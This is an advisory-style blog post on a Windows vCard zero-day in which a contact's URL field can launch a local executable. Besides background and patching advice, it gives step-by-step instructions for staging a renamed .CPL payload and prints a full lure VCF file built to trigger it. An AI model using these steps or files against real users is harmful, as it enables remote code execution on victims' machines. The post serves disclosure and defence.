Microsoft Zero Day – VCard Vulnerability

In this blog we are going to discuss about Microsoft Zero Day – VCard Vulnerability For Windows operating system.
Introduction Microsoft Zero Day – VCard Vulnerability:

A zero day vulnerability has been discovered and reported in the Microsoft’s Windows operating system. Under a certain scenario it could allow a remote attacker to execute arbitrary code on Windows machine. A remote attacker can maliciously craft a VCard file in a way that the contact’s website URL stored within the file points to a local executable file, which can be sent within a zipped file via an email or delivered separately via drive-by-download techniques.
If a victim clicks ton suspicious website URL, the Windows operating system would run the malicious executable without displaying any warning, instead of opening the web address on the browser. Although the attack requires user’s interaction, leaving the vulnerability unpatched would leave an opportunity for sophisticated attackers to target Windows users at large.
A vCard is an electronic business (or personal) card and also the name of an industry specification for the kind of communication exchange that is done on business or personal cards. It may have seen a vCard attached to an e-mail note someone has sent you. Because vCard is a published industry specification, software application developers can create programs that process vCards by letting you view them, or drag-and-drop them to an address book or some other application. vCards can include images and sound as well as text.
A promising future use of a vCard will be as a way to quickly fill in application forms on the Web. Just drag-and-drop your own vCard to the form and you won’t have so many blanks to fill in. For software developers, there is a Personal Data Interchange (PDI) Software Development Kit (SDK). The specification is located at the Internet Mail Consortium’s Web site where you can also find out about vCalendar , a similar exchange standard for personal time scheduling.

Figure: Exporting contacts in vCard format
Attack Scenario?
- Create a directory and name it “http” this will house the .CPL exploit file.
- Create a .CPL exploit file and give it a website name, for example ” www.varutra.com” or whatever website you wish so it can be referenced in the VCF file.
- Make sure to rename the executable .DLL extension to a .CPL extension if you did not follow compile instructions above to output as “.CPL”, e.g. varutra.dll –> varutra.cpl
- Create .VCF mail file for example “celebrities contacts.vcf”
- For the URL in the .VCF Mail file specify a URL like…
URL;TYPE=home;PREF=1: http.\\www.varutra.com
The Windows .VCF File content: “celebrities contacts.vcf”
BEGIN:VCARD
VERSION:4.0
N:Tricky;DealC0der;;;
FN:TrickyDealC0der
EMAIL;TYPE=home;PREF=username@nullvarutra.com
TEL;TYPE=”cell,home”;PREF=1:tel:+919874563214
ADR;TYPE=home;PREF=1:;;1 Marigold;Pune;India
URL;TYPE=home;PREF=1:http.\\www.varutra.com
END:VCARDNow, open the “celebrities contacts.vcf” file and click the website link, the VCF file will traverse back one to the “http” directory where the CPL executable file lives.
Recommendation
- Avoid opening unknown vCard Files until the relevant patches are available.
- Keep the windows OS patch level up to date.
- Avoid opening unknown files and URL’s on vCard files.
- Don’t import the .vcf contacts to Outlook.
- Keep Antivirus running and patches up-to date.
References
- https://www.zerodayinitiative.com/advisories/ZDI-19-013/
- https://thehackernews.com/2019/01/vcard-windows-hacking.html
Author,
Varutra Consulting Pvt. Ltd